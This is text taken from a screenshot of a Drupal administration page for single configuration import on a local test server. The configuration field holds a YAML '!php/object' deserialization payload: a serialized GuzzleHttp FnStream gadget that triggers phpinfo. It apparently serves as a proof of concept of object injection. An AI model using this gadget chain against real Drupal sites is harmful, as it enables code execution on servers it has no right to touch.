 127.0.0.1:8080/admin/config/development/configuration/single/import
Home Manage Shortcuts drupal
Content Structure Appearance Extend Configuration People Reports Help
Single import
Synchronize Import Export
Full archive Single item
Home » Administration » Configuration » Development » Synchronize
There is a security update available for your version of Drupal. To ensure the security of your server, you should update immediately! See the available updates page for mor
updates.
Import a single configuration item by pasting its YAML structure into the text field.
Configuration type *
Simple configuration
Configuration name *
asdasd
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
Paste your configuration here *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"